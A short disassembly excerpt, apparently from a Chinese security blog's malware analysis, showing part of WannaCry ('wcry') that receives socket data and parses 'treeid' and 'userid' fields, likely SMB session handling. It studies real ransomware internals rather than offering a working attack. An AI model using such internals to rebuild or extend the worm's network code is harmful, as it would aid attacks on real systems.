 地址 HEX 数据 反汇编 注释
00401585 . 895C24 28 MOV DWORD PTR SS:[ESP+28],EBX
00401589 . E8 026E0000 CALL wcry.00408390
0040158E . 8B4C24 54 MOV ECX,DWORD PTR SS:[ESP+54]
00401592 . 53 PUSH EBX Flags
00401593 . 8D8424 88000000 LEA EAX,DWORD PTR SS:[ESP+88]
0040159A . 68 00080000 PUSH 800 BufSize = 800 (2048.)
0040159F . 8B51 10 MOV EDX,DWORD PTR DS:[ECX+10]
004015A2 . 50 PUSH EAX Buffer
004015A3 . 52 PUSH EDX Socket
004015A4 . E8 0D820000 CALL <JMP.&WS2_32.#16> recv
004015A9 . 83F8 FF CMP EAX,-1
004015AC .⌄ 0F84 8E000000 JE wcry.00401640
004015B2 . 837E 08 03 CMP DWORD PTR DS:[ESI+8],3
004015B6 .⌄ 7E 55 JLE SHORT wcry.0040160D
004015B8 . 8D7E 0C LEA EDI,DWORD PTR DS:[ESI+C]
004015BB . 68 98124300 PUSH wcry.00431298 s2 = "treeid"
004015C0 . 57 PUSH EDI s1
004015C1 . FF15 C4A04000 CALL DWORD PTR DS:[<&MSVCRT._stricmp>] _stricmp
004015C7 . 83C4 08 ADD ESP,8
004015CA . 85C0 TEST EAX,EAX
004015CC .⌄ 75 16 JNZ SHORT wcry.004015E4
004015CE . 8A8424 A0000000 MOV AL,BYTE PTR SS:[ESP+A0]
004015D5 . 8A8C24 A1000000 MOV CL,BYTE PTR SS:[ESP+A1]
004015DC . 884424 12 MOV BYTE PTR SS:[ESP+12],AL
004015E0 . 884C24 13 MOV BYTE PTR SS:[ESP+13],CL
004015E4 > 68 90124300 PUSH wcry.00431290 s2 = "userid"
004015E9 . 57 PUSH EDI s1
004015EA . FF15 C4A04000 CALL DWORD PTR DS:[<&MSVCRT._stricmp>] _stricmp
004015F0 . 83C4 08 ADD ESP,8
004015F3 . 85C0 TEST EAX,EAX
004015F5 .⌄ 75 16 JNZ SHORT wcry.0040160D
004015F7 . 8A9424 A4000000 MOV DL,BYTE PTR SS:[ESP+A4]
娜璋AI安全之家